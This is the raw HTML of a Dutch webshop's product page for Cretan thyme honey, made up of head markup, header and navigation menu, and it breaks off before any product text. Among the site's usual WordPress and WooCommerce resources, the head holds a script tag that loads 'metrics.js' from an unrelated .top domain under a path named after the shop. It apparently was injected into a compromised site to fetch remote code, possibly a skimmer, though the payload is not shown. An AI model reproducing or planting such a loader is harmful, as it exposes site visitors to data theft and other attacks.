

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/smari-thijm-honing-uit-kreta-lasithi-70-gr/
body_size: 17691
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='217733';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Smari &#8211; Thijm honing uit Kreta Lasithi 70 gr | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin-ext,latin&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/217733"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/smari-thijm-honing-uit-kreta-lasithi-70-gr/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=217733'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fsmari-thijm-honing-uit-kreta-lasithi-70-gr%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fsmari-thijm-honing-uit-kreta-lasithi-70-gr%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-217733 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
